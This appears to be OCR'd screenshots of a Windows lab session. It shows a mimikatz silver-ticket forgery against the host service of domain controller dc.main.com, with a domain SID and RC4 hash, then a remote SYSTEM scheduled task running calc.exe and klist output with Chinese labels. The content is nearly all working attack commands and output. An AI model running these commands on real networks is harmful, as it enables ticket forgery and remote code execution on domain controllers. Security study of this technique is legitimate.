 管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>schtasks /create /S dc.main.com /tn "task1" /RU "system" /sc
weekly /tr "c:\windows\system32\calc.exe"
成功: 成功创建计划任务 "task1"。
C:\Windows\system32>whoami
win-gm2es6r7kbs\test
C:\Windows\system32>klist
当前登录 ID 是 0:0x5fe0e
缓存的票证: (1)
#0>     客户端: test @ main.com
服务器: host/dc.main.com @ main.com
Kerberos 票证加密类型: RSADSI RC4-HMAC
票证标志 0x40a00000 -> forwardable ren
开始时间: 5/16/2022 13:33:31 (本地)
结束时间:   5/13/2032 13:33:31 (本地)
续订时间: 5/13/2032 13:33:31 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Windows\system32>
搜索 x64
管理员: C:\Windows\System32\cmd.exe
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:test /domain:main.com /sid:S-1-5-21-2214894582
-1205818508-3793940241 /target:dc.main.com /rc4:e72477885554476fbc116b63a21f36e2
/service:host /ptt
User      : test
Domain    : main.com (MAIN)
SID       : S-1-5-21-2214894582-1205818508-3793940241
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e72477885554476fbc116b63a21f36e2 - rc4_hmac_nt
Service   : host
Target    : dc.main.com
Lifetime  : 2022/5/16 13:33:31 ; 2032/5/13 13:33:31 ; 2032/5/13 13:33:31
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated